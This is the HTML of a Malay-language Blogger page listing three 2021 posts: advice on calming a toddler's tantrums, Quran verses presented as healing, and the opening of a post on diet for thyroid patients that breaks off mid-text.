<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s72-c/1640443607165518-1.png",'Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&title=Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&title=Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s16000/1640443607165518-1.png&description=Pernah tak anak korang tetiba mengamuk taktau apa sebab pun. Elok-elok main tetiba mengamuk macam nak tercabut rumah dia punya jerit. Macam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>
Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T18:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4168206361073802769'><div style="text-align: justify;">Pernah tak anak korang tetiba mengamuk taktau apa sebab pun. Elok-elok main tetiba mengamuk macam nak tercabut rumah dia punya jerit. Macam ibu yang berkerja jugak. Balik dari kerja, anak yang selalu <i>happy</i> dan ceria menunjukkan ciri-ciri <i>bad mood</i> tanpa sebab. Sudahlah mama penat pulang dari kerja, anak pula mengamuk tanpa diketahui puncanya. Apa cara terbaik berhadapan situasi ini?</div><div style="text-align: justify;"></div><div style="text-align: justify;"><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody></tbody></table></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang patut dilakukan apabila anak berusia bawah dua tahun mengamuk?</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>1. Bertenang dan bersabar.</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Ya, anda memang penat dan letih kerana baru pulang dari kerja tetapi jangan ikut perasaan dengan terus menengking dan memarahi si kecil. Sebaliknya tarik nafas dan bersabar. Bayangkan perasaannya yang ditinggalkan seharian oleh anda. Mungkin si manja rindukan mama dan tak tahu bagaimana cara meluahkan perasaan kecuali menangis dan mengamuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>2. Pujuk.</u></div><div style="text-align: justify;"><u><br /></u></div><div style="text-align: justify;">Teknik pujukan berkesan mungkin dapat menenangkan dan mententeramkan amukan si kecil. Setiap ibu punya cara memujuk anak masing-masing. Masa inilah anda perlu bijak menggunakan pelbagai teknik pujukan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>3. Periksa apa yang tidak kena.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selepas cubaan memujuk tetapi si kecil masih lagi mengamuk, apa kata anda periksa keadaan dirinya. Mungkin ketika itu lampinnya sudah 'lencun' dan membuatkan dia tidak selesa atau mungkin juga anak anda sedang kelaparan tetapi oleh kerana masih belum pandai bercakap dia tidak boleh memberitahu keinginannya. Ada kemungkinan juga si kecil mengamuk kerana dia terlalu letih dan mengantuk atau ada sesuatu yang membuatkan dia tidak berpuas hati semasa di rumah pengasuh/taska.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>4. Tanya apa yang dikehendaki.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Jika anak anda sudah boleh bercakap walaupun masih belum lancar dan fasih, tanyakan apa sebenarnya yang dia kehendaki. Sekurang-kurangnya anda dapat membantunya menyelesaikan masalah yang dihadapi sehingga membuatkan dia mengamuk.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s1600/1640443607165518-1.png" style="margin-left: 1em; margin-right: 1em;">
    <img alt="Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2WuVs8-veAtzJNmoS-DPN1n1Gw0oWx7vlY7VUZ01_-e5PYaKynWNqS880hHb25mpEl7e113A3xS7uH1rcFHekktIqMeA6pZry_cE-mJNzrbgZ7M1_jjbitQxGWVpMu5TmC-YdYviqd_X/s16000/1640443607165518-1.png" title="Apa nak buat kalau si kecil anda mengamuk tanpa sebab? Ibu-ibu wajib baca ni." />
  </a>
</div><br /></div><div style="text-align: justify;"><div><u>5. Beri susu.</u></div><div><br /></div><div>Susu juga boleh menjadi 'ubat' penenang paling mujarab. Tak kira sama ada anak anda menyusu susu formula atau menyusu susu ibu.</div><div><br /></div><div><u>6. Mandikan.</u></div><div><br /></div><div>Bawa anak mandi dan bersihkan dirinya. Ia turut boleh membantunya bertenang. Mungkin dia merasa tidak selesa kerana baju yang kotor dan badan yang berpeluh selepas bermain di rumah pengasuh atau taska.</div><div><br /></div></div><div style="text-align: justify;"><u>7. Peluk dan tenangkan.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kadangkala anak kecil anda sebenarnya rindukan pelukan hangat daripada ibu selepas seharian tidak berjumpa. Jadi, berikan dia pelukan dan tenangkan dengan kata-kata lembut.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><u>8. Tidurkan.</u></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Rasa letih dan mengantuk yang dialami boleh juga membuatkan anak anda mengamuk. Salah satu cara untuk menenangkan anak yang mengamuk ialah menidurkannya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Situasi ini adalah perkara normal yang akan dihadapi oleh papa dan mama tanpa diduga. Kadangkala amukan dan bad mood si manja anda berlarutan sampai ke malam. Banyakkan bersabar dan cuba cari jalan menenangkan anak.</div><div style="text-align: justify;"><br /></div><div><div style="text-align: justify;">Kredit : HASNITA PaMa dan Grup Telegram Petuadankesihatan.</div><div style="text-align: justify;"><br /></div></div></div>
<script type='text/javascript'>createSnippet("summary4168206361073802769");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T18:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/apa-nak-buat-kalau-si-kecil-anda.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4168206361073802769&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/parenthood' rel='tag'>parenthood</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s72-c/1640444692989585-0.png",'Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&title=Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&title=Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png&description=Berikut, merupakan ayat-ayat Allah yang menyebutkan bahwa Al-Qur&#39;an adalah penyembuh bagi segala penyakit:             1. Surah At-Tauba...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>
Ayat-ayat Allah dalam Al-Quran penyembuh penyakit. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T16:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4205067667314903245'><div style="text-align: justify;">Berikut, merupakan ayat-ayat Allah yang menyebutkan bahwa Al-Qur'an adalah penyembuh bagi segala penyakit:</div><div style="text-align: justify;"><br /></div><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuFBAJA1AMEGxnodhumtafnO_rWgSCZOBa23Ux7HGCVIxrKj5dlcRWUwaQD4JxHA95XaMmuaNhhL0geLMYr441DhlLB1P113sP7jqNbckGswxz9O0S2-M7SF28g1teQN5ZTKf8_0g193yW/s1600/1640444692989585-0.png" width="400" />
  </a>
</div></div><br /><div style="text-align: justify;"><strong>1. Surah At-Taubah ayat 14</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Qaatiluuhum yu'addzib-humullaahu bi`aidiikum wa yukhzihim wa yansurkum 'alaihim wa yasyfi suduura qaumim mu`miniin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Perangilah mereka, niscaya Allah akan menghancurkan mereka dengan (perantaraan) tangan-tanganmu dan Allah akan menghinakan mereka dan menolong kamu terhadap mereka, serta melegakan hati orang-orang yang beriman. (QS. At-Taubah: 14).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>2. Surah Yunus ayat 57</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Yaa ayyuhan-naasu qad jaa`atkum mau'idzatum mir rabbikum wa syifaa`ul limaa fis-suduuri wa hudaw wa ra?matul lil-mu`miniin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Hai manusia, sesungguhnya telah datang kepadamu pelajaran dari Tuhanmu dan penyembuh bagi penyakit-penyakit (yang berada) dalam dada dan petunjuk serta rahmat bagi orang-orang yang beriman. (QS. Yunus: 57).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>3. Surah An-Nahl ayat 69</strong></div><div style="text-align: justify;"><strong><br /></strong></div><div style="text-align: justify;"><em>Summa kulii ming kullis-samaraati faslukii subula rabbiki dzululaa, yakhruju mim butuunihaa syaraabum mukhtalifun alwaanuhuu f?hi syifaa`ul lin-naas, inna fi dzaalika la`aayatal liqaumiy yatafakkaruun</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Kemudian makanlah dari tiap-tiap (macam) buah-buahan dan tempuhlah jalan Tuhanmu yang telah dimudahkan (bagimu). Dari perut lebah itu ke luar minuman (madu) yang bermacam-macam warnanya, di dalamnya terdapat obat yang menyembuhkan bagi manusia. Sesungguhnya pada yang demikian itu benar-benar terdapat tanda (kebesaran Tuhan) bagi orang-orang yang memikirkan. (QS. An-Nahl: 69).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>4. Surah Al-Isra ayat 82</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Wa nunazzilu minal-qur`aani maa huwa syifaa`uw wa rahmatul lil-mu`miniina wa laa yazidudh-dhaalimiina illaa khasaaraa</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan Kami turunkan dari Al-Qur'an suatu yang menjadi penawar dan rahmat bagi orang-orang yang beriman dan Al-Qur'an itu tidaklah menambah kepada orang-orang yang zalim selain kerugian. (QS. Al-Isra: 82).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>5. Surah Asy-Syu'ara ayat 80</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Wa idzaa maridltu fa huwa yasyfiin</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan apabila aku sakit, Dialah Yang menyembuhkan aku. (QS. Asy-Syu'ara: 80).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><strong>6. Surah Fussilat ayat 44</strong></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><em>Walau ja'alnaahu qur`aanan a'jamiyyal laqaaluu lau laa fussilat aayaatuh, a a'jamiyyuw wa 'arabiyy, qul huwa lilladziina aamanuu hudaw wa syifaa`, walladziina laa yu`minuuna f? adzaanihim waqruw wa huwa 'alaihim 'amaa, ulaa`ika yunaadauna mim makaanim ba'iid</em></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Artinya: Dan jikalau Kami jadikan Al Quran itu suatu bacaan dalam bahasa selain Arab, tentulah mereka mengatakan: Mengapa tidak dijelaskan ayat-ayatnya? Apakah (patut Al Quran) dalam bahasa asing sedang (rasul adalah orang) Arab? Katakanlah: Al Quran itu adalah petunjuk dan penawar bagi orang-orang mukmin. Dan orang-orang yang tidak beriman pada telinga mereka ada sumbatan, sedang Al Quran itu suatu kegelapan bagi mereka. Mereka itu adalah (seperti) yang dipanggil dari tempat yang jauh. (QS. Fussilat: 44).</div></div>
<script type='text/javascript'>createSnippet("summary4205067667314903245");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-12-15T16:00:00+08:00'>December 15, 2021</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2021/12/ayat-ayat-allah-dalam-al-quran.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4205067667314903245&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s72-c/1640447039697299-0.png",'Makanan untuk pesakit tiroid.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&title=Makanan untuk pesakit tiroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&title=Makanan untuk pesakit tiroid.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s16000/1640447039697299-0.png&description=Apakah makanan yang paling sesuai untuk pesakit tiroid?  Soalan ini selalu ditanya pada doktor kan. So, jom kita baca perkongsian dari Dr Ar...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html'>
Makanan untuk pesakit tiroid.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2021-12-15T14:00:00+08:00'>December 15, 2021</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2021/12/makanan-untuk-pesakit-tiroid.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3133458131021587441'><div style="text-align: justify;">Apakah makanan yang paling sesuai untuk pesakit tiroid?&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Soalan ini selalu ditanya pada doktor kan. So, jom kita baca perkongsian dari Dr Arif Shahar&nbsp;untuk merungkai kegusaran ini mengenai pantang-larang pemakanan bagi pesakit tiroid.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Perkara pertama yang perlu kita fahami adalah penyakit tiroid ni adalah pelbagai.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kedua, kebanyakan penyakit tiroid tak dipengaruhi oleh faktor pemakanan dan gaya hidup.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ketiga, iodin adalah bahan mentah bagi kilang pengeluaran hormon tiroid iaitu kelenjar tiroid dan ia diproses menjadi hormon tiroid iaitu tiroxin (T4) dan triiodotironin (T3)].</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><div style="text-align: center;"><img alt="Makanan untuk pesakit tiroid." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s16000/1640447039697299-0.png" title="Makanan untuk pesakit tiroid." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAjhKITzgGXxODh4J5Eugus0qPJfdBvU5oKO2UDtDs_IzVSQ0DMdABNneyfpuXygBROcUDMSu4ybtDOLmkW_1H1uXASahLSukHTvC0VI_S9MVYdffOz3HIfW5KaNK8kNckhwDcWqYjAsXH/s1600/1640447039697299-0.png" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></div><div style="text-align: justify;">Contoh makanan kaya iodin adalah ikan kod dan tuna/tongkol, <i>seaweed</i>, <i>shrimp</i>/udang dan lain-lain makanan laut, produk tenusu seperti susu, dadih dan keju dan <i>iodized</i> <i>salt </i>atau<i>&nbsp;</i>garam beriodin.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Keempat, sesetengah makanan dipercayai boleh menyebabkan goiter atau bengkak tiroid atau beguk yang juga dikenali sebagai Goitrogens.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Dia ni bertindak halang iodin daripada diserap masuk ke dalam kelenjar tiroid. Keadaan inilah, dipercayai jadi punca macam mana gangguan tiroid boleh jadi dalam kalangan mereka yang mengambil goitrogen secara berlebihan.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Untuk pengetahuan korang,&nbsp; tiga jenis bahan kimia goitrogens yang biasa ditemui dalam makanan ialah:</div><div style="text-align: 